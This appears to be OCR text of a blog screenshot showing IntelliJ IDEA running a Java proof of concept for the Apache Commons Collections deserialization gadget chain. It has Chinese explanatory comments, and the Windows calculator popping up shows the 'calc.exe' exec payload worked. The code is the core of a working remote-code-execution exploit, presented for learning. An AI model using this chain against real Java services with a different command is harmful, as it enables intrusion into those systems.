 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
1: Project
test.java
27 // }
28 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
29 Transformer[] transformers = new Transformer[] {
30 new ConstantTransformer(Runtime.class),
31 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
32 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
33 new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
34 };
35
36 //将transformers数组存入ChaniedTransformer这个继承类
37 Transformer transformerChain = new ChainedTransformer(transformers);
38
39 //创建Map并绑定transformerChina
40 Map innerMap = new HashMap();
41 innerMap.put("value", "value");
42 //给予map数据转化链
43 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
44
test main()
Ant
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
2: Favorites
7: Structure
AaronLuo's Blog from byAaronluo.github.io
Terminal Build 4: Run 6: TODO Event Log
All files are up-to-date (moments ago) 37:77 CRLF UTF-8 4 spaces